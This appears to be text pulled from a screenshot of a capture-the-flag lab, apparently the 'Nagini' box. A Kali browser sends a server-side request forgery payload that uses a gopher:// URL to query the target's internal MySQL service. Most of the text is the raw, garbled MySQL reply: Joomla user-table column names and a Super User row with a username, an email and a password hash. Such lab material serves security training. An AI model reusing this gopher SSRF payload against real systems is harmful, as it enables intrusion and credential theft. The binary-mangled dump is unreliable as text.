 192.168.7.107/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500
150%
8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1XrtmGXgzQ��-��d&/VE6|3'eK)mysql_native_password @ joomla0 (Rows matched: 1 Changed: 0 Warnings: 08
defjoomlajoomla_usersjoomla_usersidid?B<defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomlajoomla_usersjoomla_usersusername
username!��@>defjoomlajoomla_usersjoomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�> defjoomla
joomla_usersjoomla_usersblockblock? @F defjoomlajoomla_usersjoomla_users sendEmail sendEmail?Ldefjoomlajoomla_usersjoomla_usersregisterDate
registerDate?�Ndefjoomlajoomla_usersjoomla_users lastvisitDate lastvisitDate?�H defjoomlajoomla_usersjoomla_users activation activation!,�@def
joomlajoomla_usersjoomla_usersparamsparams!���Ndefjoomlajoomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomlajoomla_users
joomla_users resetCount resetCount?@defjoomlajoomla_usersjoomla_usersotpKeyotpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldef
joomlajoomla_usersjoomla_usersrequireResetrequireReset?�675 Super User site_adminsite_admin@nagini.hogwarts
101a6ec9f938885df0a44f20458d2eb4012021-04-03 17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"